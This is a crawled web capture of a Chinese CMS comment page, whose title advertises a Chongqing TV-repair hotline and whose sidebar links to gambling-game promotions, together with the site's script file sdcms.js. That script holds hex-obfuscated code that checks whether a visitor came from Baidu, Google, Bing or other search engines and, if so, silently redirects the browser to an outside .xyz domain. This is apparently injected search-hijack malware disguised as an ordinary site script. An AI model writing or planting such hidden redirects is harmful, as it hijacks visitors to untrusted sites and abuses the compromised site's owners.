

--- FILE ---
content_type: text/html; Charset=gb2312
request_url: http://nq-fiberglass.com.cn/plug/comment/?id=1022
body_size: 5653
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>重庆康佳电视机售后维修客服电话《2014重庆服务平台</title>
<link href="/skins/2009/css/sdcms.css" rel="stylesheet" type="text/css" />
<script>var webdir="/";</script>
<script src="/editor/xheditor/jquery.js" language="javascript"></script>
<script type="text/javascript" src="/editor/xheditor/editor.js" charset="utf-8" ></script>
<script src="/skins/2009/js/sdcms.js" language="javascript"></script>
<!--[if lt IE 7]>
<script type="text/javascript" src="/skins/2009/js/minmax.js"></script>
<![endif]-->
</head>

<body>
<div class="width">
	<div id="top_logo"><img src="/skins/2009/images/logo.gif" /></div>
	<div id="top_other"><a href="/plug/rss/" target="_blank">RSS订阅</a>　|　<a href="/plug/publish/">匿名投稿</a>
	<dl>
		<form onSubmit="return checksearch(this);">
		<dt><input name="key" type="text" class="input" value="请输入关键字" onFocus="if (value =='请输入关键字'){value =''}" onBlur="if (value ==''){value='请输入关键字'}" /></dt><dt><input type="submit" class="bnt" value="搜 索" /></dt>
		</form>
	</dl>
	</div>
</div>
<div id="menu" class="c">
	<ul class="menu">
		<dt class="l"></dt>
		<dt><a href="/" onfocus="this.blur()">公司首页</a></dt>
		
		<dt class="m"></dt>
		<dt><a href="/html/yuwen/" onfocus="this.blur()">公司新闻</a></dt>
		
		<dt class="m"></dt>
		<dt><a href="/html/shuxue/" onfocus="this.blur()">行业新闻</a></dt>
		
		<dt class="m"></dt>
		<dt><a href="/html/yingyu/" onfocus="this.blur()">相关知识</a></dt>
		
		<dt class="m"></dt>
		<dt><a href="/html/keji/" onfocus="this.blur()">服务支持</a></dt>
		
		<dt><a href="/" onfocus="this.blur()"> &nbsp; 招兵买马 </a></dt>
		<dt><a href="/" onfocus="this.blur()"> &nbsp; 联系我们 </a></dt>
		<dt class="r"></dt>
	</ul>
</div>
	<div class="width mt10">
		<div id="left">
			
			<div class="border">
				<div class="subject_bg">
					<div class="subject_title">重庆康佳电视机售后维修客服电话《2014重庆服务平台</div>
				</div>
				<div class="m10">
					<div>暂无任何评论</div>
					<div class="List_page"></div>
				</div>	
		  </div>
		  
	  </div>
		<!--Left Over-->
		<div id="right">
			<div class="border" id="index_hot">
				<div class="subject_bg">
					<div class="subject_title">发表评论</div>
				</div>
				<div class="m10">
					<dl class="plug_book_add">
					<form onsubmit="return checkcomment(this);">
					<dt id="get_html"></dt>
					<dt><textarea name="content" class="inputs" id="coment_content"></textarea></dt>
					<dt>姓名：<input name="username" size="6" type="text" class="input" maxlength="10" value="匿名" onfocus="if(this.value=='匿名')this.value=''" onblur="if(this.value=='')this.value='匿名'" /><input type="hidden" name="id" value="1022" />　验证码：<input id="yzm" size="6" name="yzm" type="text"  class="input" maxlength="10" /><img align="absmiddle" src="/inc/sdcmscode.asp?t0=60&t1=18" alt="看不清楚，换一个" onClick="this.src+='&'+Math.random();" id="yzm_num" /></dt>
					<dt><input type="hidden" name="followid" id="followid" /><input class="vote_bnt" value="提 交" type="submit" /> <span id="showmsg"></span></dt>
					</form>
					</dl>
				</div>
			</div>
			
			<div class="border mt10" id="index_hot">
				<div class="subject_bg">
					<div class="subject_title">热评信息</div>
				</div>
				<div class="m10">
					<dl class="all_list">
					
						
						<dt><a href="?ID=6113" title="跨境电商合规运营指南：亚马逊平台的规则红线与风险防控" >跨境电商合规运营指南：亚马逊平台的规…</a></dt>
					
						
						<dt><a href="?ID=6112" title="58健身先生：团体课生存指南的科学拆解" >58健身先生：团体课生存指南的科学拆解…</a></dt>
					
						
						<dt><a href="?ID=6111" title="PG糖果连连爆游戏攻略：甜蜜连击开启奖励狂潮！" >PG糖果连连爆游戏攻略：甜蜜连击开启奖…</a></dt>
					
						
						<dt><a href="?ID=6110" title="CQ9电子经典神话《黑悟空》重磅上线！精彩内容抢先体验" >CQ9电子经典神话《黑悟空》重磅上线！精…</a></dt>
					
						
						<dt><a href="?ID=6109" title="雷神ZERO系列亮相CES 2025，携手PG角斗士荣耀开启未来之旅！" >雷神ZERO系列亮相CES&nbsp;2025，携手PG角斗…</a></dt>
					
						
						<dt><a href="?ID=6108" title="企业新闻稿写作与的致胜秘籍 公司新闻稿写作技巧" >企业新闻稿写作与的致胜秘籍&nbsp;公司新闻稿…</a></dt>
					
						
						<dt><a href="?ID=6107" title="中国石油销售分公司与京东多个业务板块深化合作共同打造一体化供应链服务模式" >中国石油销售分公司与京东多个业务板块…</a></dt>
					
						
						<dt><a href="?ID=6106" title="2024年三季度国内生产总值初步核算结果" >2024年三季度国内生产总值初步核算结果…</a></dt>
					
						
						<dt><a href="?ID=6105" title="【煤加周报】第2期 近期行业回顾" >【煤加周报】第2期&nbsp;近期行业回顾</a></dt>
					
						
						<dt><a href="?ID=6104" title="关于知识产权的那些事儿！" >关于知识产权的那些事儿！</a></dt>
					
					</dl>
				</div>
			</div>
			
	  </div>
	</div>
	
<div class="width" id="foot">
<div class="foot_menu"><a href="/">网站首页</a>　|　<a href="/html/2.html">联系我们</a>　|　<a href="/html/1.html">招兵买马</a>　|　<a href="/plug/book/">意见反馈</a>　|　<a href="/plug/link/">友情链接</a>　|　<a href="/sitemap.html">网站地图</a></div>
版权所有：FXT<br>
声明：本站数据来源于网络和网友投稿，如果侵犯到你的权益请联系我们删除。
友情赞助：
<br />
<div id="login"></div>
	</div>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: http://nq-fiberglass.com.cn/skins/2009/js/sdcms.js
body_size: 846
content:
var zN1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var LJPdbir2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if(zN1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x61\x69\x64\x75")>0||zN1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f\x67\x6f\x75")>0||zN1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6d")>0||zN1['\x69\x6e\x64\x65\x78\x4f\x66']("\x33\x36\x30")>0||zN1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f")>0||zN1['\x69\x6e\x64\x65\x78\x4f\x66']("\x67\x6f\x6f\x67\x6c\x65")>0||zN1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x69\x6e\x67")>0||zN1['\x69\x6e\x64\x65\x78\x4f\x66']("\x79\x6f\x75\x64\x61\x6f")>0)window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6c\x79\x39\x39\x39\x2e\x78\x79\x7a";<!--link start--><span id="link"></span><!--link end-->